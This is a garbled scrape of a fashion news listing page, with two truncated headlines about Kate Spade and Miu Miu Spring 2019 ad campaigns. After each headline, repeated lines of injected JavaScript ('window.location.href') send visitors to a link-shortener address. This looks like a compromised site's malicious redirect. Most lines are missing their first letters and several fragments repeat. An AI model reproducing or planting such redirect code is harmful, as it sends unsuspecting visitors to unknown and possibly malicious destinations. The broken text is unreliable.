
im Walker Captures Kate Spade’s Floral
illed Spring 2019 Ads
February 14, 2019
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
u Juan, Zazie Beetz Travel in Style for
iu Miu Spring 2019 Campaign
February 12, 2019
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";